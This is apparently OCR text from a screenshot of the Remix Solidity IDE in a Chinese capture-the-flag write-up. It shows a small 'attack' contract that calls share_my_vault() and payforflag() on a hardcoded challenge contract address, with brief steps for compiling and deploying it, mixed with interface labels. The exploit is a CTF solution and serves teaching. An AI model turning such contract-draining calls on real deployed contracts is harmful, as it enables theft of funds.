 SOLIDITY COMPILER
COMPILER
0.6.12+commit.27d51765
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile xxx.sol
Compile and Run script
CONTRACT
attack (xxx.sol)
Publish on Ipfs IPFS
Publish on Swarm
Compilation Details
ABI Bytecode
Home c.sol xxx.sol 4
1.被攻击的合约：nc给的部署地址
1 pragma solidity ^0.6.12;
2 contract attack{
3 address bet =0x07cbF889a6637161fED5bf44F041C7B2577B11d4;
4 constructor()public{ infinite gas 91400 gas
5 bet.call(abi.encodeWithSignature("share_my_vault()"));
6 bet.call(abi.encodeWithSignature("payforflag()"));
7 }
8 function complete()public{ infinite gas
9 bet.call(abi.encodeWithSignature("payforflag()"));
10 }
11 }
12
2.编译并且获取attack.sol的字节码
listen on all transactions
Search with transaction hash or address
transact to betGame.payforflag pending ...
transact to DeployAttack.deploy pending